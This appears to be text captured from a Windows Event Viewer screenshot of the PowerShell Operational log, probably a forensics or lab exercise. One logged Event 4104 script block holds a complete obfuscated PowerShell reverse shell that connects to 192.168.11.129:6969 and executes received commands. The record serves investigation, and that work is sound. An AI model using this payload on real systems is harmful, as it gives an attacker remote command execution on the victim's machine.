 Microsoft-Windows-PowerShell%4Operational Number of events: 810
Level Date and Time Source Event ID Task Category
Information 11/24/2023 20:18:04 PowerShell (Microsoft-Windows-Po... 4103 Executing Pipeline
Information 11/24/2023 20:18:04 PowerShell (Microsoft-Windows-Po... 4103 Executing Pipeline
Verbose 11/24/2023 20:18:04 PowerShell (Microsoft-Windows-Po... 4104 Execute a Remote Co
Information 11/24/2023 20:18:04 PowerShell (Microsoft-Windows-Po... 40961 PowerShell Console
Information 11/24/2023 20:18:05 PowerShell (Microsoft-Windows-Po... 53504 PowerShell Named P
Information 11/24/2023 20:18:05 PowerShell (Microsoft-Windows-Po... 40962 PowerShell Console
Verbose 11/24/2023 20:18:05 PowerShell (Microsoft-Windows-Po... 4104 Execute a Remote Co
Information 11/24/2023 20:18:05 PowerShell (Microsoft-Windows-Po... 4103 Executing Pipeline
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
${C`L`ienT} = &("{2}{1}{0}" -f't','-Objec','New') sysTEm.nEt.SockeTs.TcpCLiENt(("{2}{1}{0}{3}" -f'11.12','168.','192.','9'),6969);${s`TR`EAm} = ${c`L`IENT}.GetStream();[byte[]]${BYT`ES} = 0..65535|&
('%'){0};while((${i} = ${sT`Re`Am}.Read(${BYt`eS}, 0, ${b`YTEs}.Length)) -ne 0){;${D`Ata} = (&("{1}{2}{0}"-f 'ect','N','ew-Obj') -TypeName SYsTEm.TEXT.AscIIencOding).GetString(${b`Yt`ES},0, ${I});
${SEn`DBA`ck} = (&("{1}{0}" -f 'x','ie') ${D`ATa} 2>&1 | .("{2}{1}{0}" -f'tring','ut-S','O') );${sEn`dbaC`K2} = ${Sen`D`BacK} + "PS " + (&("{1}{0}" -f 'wd','p')).Path + "> ";${SeNd`B`yte} =
([text.encoding]::ASCII).GetBytes(${sen`DbA`CK2});${ST`R`eAM}.Write(${sEN`dbyte},0,${Se`N`dbYtE}.Length);${s`T`Ream}.Flush()};${CLi`e`Nt}.Close()
ScriptBlock ID: f1e83cfd-184b-442f-a22e-c8f1ebddb16a
Path: C:\Windows\Temp\rshell.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 11/24/2023 20:18:05
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: S-1-5-21-3186737787-275425 Computer: FanAnhB.benchrisdavid.kcsc
OpCode: On create calls
More Information: Event Log Online Help